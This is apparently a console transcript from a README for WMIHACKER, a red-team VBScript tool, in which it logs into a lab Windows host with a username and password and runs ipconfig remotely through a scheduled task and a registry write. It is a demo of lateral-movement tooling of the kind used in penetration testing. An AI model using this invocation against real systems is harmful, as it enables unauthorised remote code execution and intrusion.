 C:\Users\Administrator\Desktop\WMIHACKER-master
λ cscript WMIHACKER_0.6.vbs /cmd 192.168.204.135 ice "123456" ipconfig 1
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.204.135
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.204.135 >> ipconfig
WMIHACKER : The Schedule Name is EqPDsJVBAl5
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::15a9:d260:572e:5dfd%7
IPv4 地址 . . . . . . . . . . . . : 192.168.204.135
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.204.2
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :